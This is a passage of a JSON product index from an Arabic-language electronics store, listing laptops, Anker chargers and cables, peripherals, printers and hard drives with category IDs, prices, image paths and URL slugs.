\u200f\u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605","942"],"d":"","p":68500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20346.jpg","u":"lenovo-legion-5-pro-16irx10-intel-core-i7-14650hx-16gb-512ssd-rtx-5050-8g-16-0-wqxga-240hz-win-11-2y.html"},{"value":"\u0647\u0648\u0627\u0648\u064a \u0645\u064a\u062a \u0628\u0627\u062f 11.5\u060c 8 \u0631\u0627\u0645\u060c 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c \u0648\u0627\u064a \u0641\u0627\u064a\u060c \u0631\u0645\u0627\u062f\u064a\u060c \u0647\u062f\u064a\u0629 \u0642\u0644\u0645 \u0625\u0645-\u0628\u064a\u0646 \u0644\u0627\u064a\u062a","c":["561","656","751"],"d":"","p":17998.99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20487.jpg","u":"huawei-tablet-matepad-11-5-ram-8-gb-256gb-wifi-gray-gift-m-pen-lite.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 LOQ 15IRX10 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i7 \u200f(13700HX)\u200f - \u200f24\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fSSD\u200f - \u200fRTX 5050\u200f \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f15.6\u200f \u0628\u0648\u0635\u0629 \u200fFHD\u200f - \u200fDOS\u200f - \u0631\u0645\u0627\u062f\u064a - \u0636\u0645\u0627\u0646 \u200f\u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605","942"],"d":"","p":52699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20345.jpg","u":"lenovo-loq-15irx10-intel-core-i7-13700hx-24gb-512gb-ssd-rtx-5050-8gb-15-6-fhd-dos-grey-2y.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 \u062d\u0627\u0626\u0637 USB-C \u0628\u0642\u0648\u0629 20 \u0648\u0627\u062a- \u0623\u0628\u064a\u0636 ","c":["561","579","580"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015317.jpg","u":"anker-20w-usb-c-wall-charger-white.html"},{"value":"\u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 \u062d\u0627\u0626\u0637 20 \u0648\u0627\u062a (\u0645\u0646\u0641\u0630\u064a\u0646) B2B\u060c \u0623\u0628\u064a\u0636 \u0627\u0644\u0645\u0646\u0627\u0641\u0630: 1 Type-C + 1 Type-A","c":["561","579","580"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015318.jpg","u":"anker-20w-wall-charger-2-ports-b2b-white-lteration-ports-1-type-c-1-type-a.html"},{"value":"\u0623\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 2 \u0641\u064a 1 USB-C \u0625\u0644\u0649 USB-C (4 \u0642\u062f\u0645\u060c 140 \u0648\u0627\u062a) \u2013 \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016555.jpg","u":"anker-2-in-1-usb-c-to-usb-c-cable-4-ft140w-black.html"},{"value":" \u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) B2B -\u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013861.jpg","u":"anker-312-charger-25w-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) -\u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015896.jpg","u":"anker-312-charger-25w-white.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) B2B - \u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015896_1.jpg","u":"anker-312-charger-25w-b2b-europe-white.html"},{"value":"\u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 312 \u0628\u0642\u0648\u0629 30 \u0648\u0627\u0637 B2B- \u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015319.jpg","u":"anker-312-charger-30w-b2b-black-lteration.html"},{"value":"\u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 312 \u0628\u0642\u0648\u0629 30 \u0648\u0627\u0637 B2B-\u0625\u0635\u062f\u0627\u0631 \u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019728.jpg","u":"anker-312-charger-30w-b2b-white-iteration.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 313 \u0628\u0642\u0648\u0629 45 \u0648\u0627\u0637 B2B - \u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015320.jpg","u":"anker-313-charger-45w-b2b-white-lteration.html"},{"value":"\u0627\u0646\u0643\u0644 \u0643\u0627\u0628\u0644 322 USB-A \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) B2B - \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013824.jpg","u":"anker-322-usb-a-to-usb-c-cable-3ft-braided-b2b-un-excluded-cn-europe-black-iteration-1.html"},{"value":"\u0627\u0646\u0643\u0631\u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 Lightning (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645)","c":["561","579","581"],"d":"","p":749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016310.jpg","u":"anker-322-usb-c-to-lightning-cable-3ft-braided.html"},{"value":"\u0627\u0646\u0643\u0631\u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 Lightning (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016310_1.jpg","u":"anker-322-usb-c-to-lightning-cable-3ft-braided-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 Lightning (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 6 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016310_2.jpg","u":"anker-322-usb-c-to-lightning-cable-6ft-braided-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) B2B - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822.jpg","u":"anker-322-usb-c-to-usb-c-cable-3ft-braided-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822_1.jpg","u":"anker-322-usb-c-to-usb-c-cable-3ft-braided-black.html"},{"value":"\u0643\u0627\u0628\u0644 Anker 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 6 \u0623\u0642\u062f\u0627\u0645) B2B - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822_2.jpg","u":"anker-322-usb-c-to-usb-c-cable-6ft-braided-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 6 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822_3.jpg","u":"anker-322-usb-c-to-usb-c-cable-6ft-braided-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) B2B - \u0627\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019714_1_2.jpg","u":"anker-anker-312-charger-25w-b2b-europe-excluded-uk-plug-black-iteration-1.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 (167.5 \u0648\u0627\u0637\u060c 3 \u0645\u0646\u0627\u0641\u0630) ","c":["561","579","795"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019259_1.jpg","u":"anker-car-charger-167-5w-3-ports-with-cable-bundle.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 (30 \u0648\u0627\u0637\u060c \u0645\u0646\u0641\u0630\u064a\u0646) B2B - \u0623\u0633\u0648\u062f","c":["561","579","795"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019249.jpg","u":"anker-car-charger-30w-2-ports-b2b-black.html"},{"value":"\u0623\u0646\u0643\u0631\u0634\u0627\u062d\u0646 20 \u0648\u0627\u062a 1C - \u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019727.jpg","u":"anker-charger-20w-1c-black.html"},{"value":"\u0623\u0646\u0643\u0631\u0634\u0627\u062d\u0646 30 \u0648\u0627\u0637 1C - \u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019247.jpg","u":"anker-charger-30w-1c-black.html"},{"value":"\u0623\u0646\u0643\u0631\u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0646\u0627\u0646\u0648 \u0628\u0642\u0648\u0629 22.5 \u0648\u0627\u0637 \u0645\u0639 \u0645\u0648\u0635\u0644 USB-C \u0645\u062f\u0645\u062c","c":["561","579","724"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019718-.jpg","u":"anker-nano-power-bank-22-5w-built-in-usb-c-connector.html"},{"value":"\u0623\u0646\u0643\u0631\u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0646\u0627\u0646\u0648 30 \u0648\u0627\u062a \u0645\u0639 \u0643\u0627\u0628\u0644 USB-C \u0645\u062f\u0645\u062c B2B","c":["561","579","724"],"d":"","p":1975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019240.jpg","u":"anker-nano-power-bank-30w-built-in-usb-c-cable-b2b.html"},{"value":"\u0627\u0646\u0643\u0631\u0643\u0627\u0628\u0644 New Nylon USB-C \u0625\u0644\u0649 USB-C 2.0 \u0628\u0637\u0648\u0644 3.3 \u0642\u062f\u0645","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016311.jpg","u":"anker-new-nylon-usb-c-to-usb-c-2-0-cable-3-3ft.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 (10,000 \u0645\u0644\u0644\u064a \u0623\u0645\u0628\u064a\u0631\u060c 22.5 \u0648\u0627\u0637) - \u0623\u0633\u0648\u062f","c":["561","579","724"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019241.jpg","u":"anker-power-bank-10-000mah-22-5w-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0627\u0633\u0648\u062f 10000 \u0645\u0644\u0644\u064a \u0627\u0645\u0628\u064a\u0631 12 \u0648\u0627\u062a","c":["561","579","724"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016140.jpg","u":"anker-power-bank-black-10000mah-12-w.html"},{"value":"\u0623\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u062f\u0631\u0627\u064a\u0641 2 \u0633\u0628\u064a\u0643\u0629 \u0633\u0648\u062f\u0627\u0621","c":["561","579","724"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019248_1.jpg","u":"anker-powerdrive-2-alloy-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0645\u062d\u0648\u0644 \u0633\u0641\u0631 PowerExtend USB-C \u0628\u0642\u0648\u0629 30 \u0648\u0627\u0637 \u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017213.jpg","u":"anker-powerextend-usb-c-travel-adaptor-30w-black.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0645\u0627\u0648\u0633 M616 \u062a\u0631\u0627\u064a\u062f\u0646\u062a \u0633\u0644\u0643\u064a \u0628\u0625\u0636\u0627\u0621\u0629 RGB \u0648\u0628\u062f\u0642\u0629 10000 \u0646\u0642\u0637\u0629 \u0644\u0643\u0644 \u0628\u0648\u0635\u0629","c":["547","548","549"],"d":"","p":675,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/i\/file.jpg","u":"redragon-m616-trident-rgb-10000-dpi-wired-optical-mouse.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 MK250  \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0639\u0631\u0628\u064a\u0629 (101 \u0632\u0631)\u060c \u0627\u062a\u0635\u0627\u0644 \u0644\u0627\u0633\u0644\u0643\u064a 2.4 \u062c\u064a\u062c\u0627\u0647\u0631\u062a\u0632\u060c \u0628\u062f\u0648\u0646 \u0628\u0644\u0648\u062a\u0648\u062b \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u062c\u0631\u0627\u0641\u064a\u062a\u064a","c":["547","548","685"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020209.jpg","u":"logitech-mk250-graphite-ara-101-2-4ghz-bt-n-a.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 M196 \u0645\u0627\u0648\u0633 \u0628\u0644\u0648\u062a\u0648\u062b \u0628\u0644\u0648\u0646 \u0627\u0644\u062c\u0631\u0627\u0641\u064a\u062a","c":["547","548","549"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019499_1.jpg","u":"logitech-m196-bluetooth-mouse-graphite.html"},{"value":"\u0643\u0627\u0646\u0648\u0646  \u0637\u0627\u0628\u0639\u0629 G3410","c":["598","599","600"],"d":"","p":5555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/2\/2265.jpg","u":"printer-canon-g3410.html"},{"value":"\u0643\u0627\u0646\u0648\u0646 \u0628\u064a\u0643\u0633\u0645\u0627 G3430","c":["598","599","600"],"d":"","p":6000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16631.jpg","u":"canon-pixma-g3430.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 6 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u0633\u0644\u0633\u0644\u0629 \u0628\u064a\u0631\u0628\u0644 \u2013 \u0645\u0642\u0627\u0633 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0648\u0627\u062c\u0647\u0629 SATA \u2013 \u0645\u0648\u062f\u064a\u0644 WD64PURZ","c":["547","588","589","550","768"],"d":"","p":7599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/003850-.jpg","u":"western-digital-hdd-6tb-purple-series-3-5-sata-interface-model-wd64purz.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 8 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u0633\u0644\u0633\u0644\u0629 \u0628\u064a\u0631\u0628\u0644 \u2013 \u0645\u0642\u0627\u0633 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0648\u0627\u062c\u0647\u0629 SATA \u2013 \u0645\u0648\u062f\u064a\u0644 WD85PURZ","c":["547","550","588","589","768"],"d":"","p":10888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008074-.jpg","u":"western-digital-hdd-8tb-purple-3-5-sata-wd85purz.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 10 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u0628\u064a\u0631\u0628\u0644 \u0628\u0631\u0648 \u2013 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0633\u0627\u062a\u0627 \u2013 \u0645\u0648\u062f\u064a\u0644 WD102PURP","c":["547","550","588","589","768"],"d":"","p":13999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007943-.jpg","u":"western-digital-hdd-10tb-purple-pro-3-5-sata-model-wd102purp.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0645\u0627\u064a \u0628\u0627\u0633\u0628\u0648\u0631\u062a \u2013 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u064a\u0648 \u0625\u0633 \u0628\u064a 3.2 \u2013 \u0623\u0633\u0648\u062f \u2013 \u0645\u0648\u062f\u064a\u0644 WDBYVG0010BBK-WESN","c":["547","550","588","589","768"],"d":"","p":3299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/00649.jpg","u":"western-digital-my-passport-1tb-usb-3-2-black-model-wdbyvg0010bbk-wesn.html"},{"value":"\u0643\u0627\u0646\u0648\u0646 \u0637\u0627\u0628\u0639\u0629 \u0622\u064a-\u0633\u064a\u0646\u0633\u064a\u0633 LBP122dw","c":["598","599","600"],"d":"","p":7777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20473.jpg","u":"printer-canon-i-sensys-lbp122dw.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0645\u0627\u064a \u0628\u0627\u0633\u0628\u0648\u0631\u062a \u2013 4 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u064a\u0648 \u0625\u0633 \u0628\u064a 3.2 \u2013 \u0623\u0633\u0648\u062f \u2013 \u0645\u0648\u062f\u064a\u0644 WDBPKJ0040BBK-WESN","c":["547","550","588","589","768"],"d":"","p":5999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/1\/1126.jpg","u":"western-digital-my-passport-4tb-usb-3-2-black-model-wdbpkj0040bbk-wesn.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u062a\u062d\u0643\u0645  HARROW G808","c":["547","548","682"],"d":"","p":1750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20067.jpg","u":"redragon-harrow-g808-wireless-gamepad.html"}]